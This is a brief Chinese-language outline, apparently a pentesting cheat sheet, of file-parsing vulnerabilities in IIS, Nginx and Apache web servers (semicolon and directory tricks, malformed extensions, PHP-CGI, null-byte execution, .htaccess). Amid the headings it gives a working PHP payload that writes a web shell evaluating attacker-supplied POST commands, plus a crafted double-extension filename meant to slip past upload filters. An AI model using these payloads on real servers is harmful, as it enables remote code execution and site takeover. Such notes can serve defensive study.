 目录解析漏洞（xxx.asp/xxx.jpg）
IIS5.X/6.0
文件命解析漏洞（xxx.asp;.jpg）
畸形文件名解析漏洞(asa,cer,asax....)
IIS
<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>
IIS7.0/7.5
PHP-CGI漏洞
a.aspx.a;.a.aspx.jpg..jpg
CGI
Nginx
解析漏洞
Nginx空字节代码执行
不可识别解析后缀
Apache
.htaccess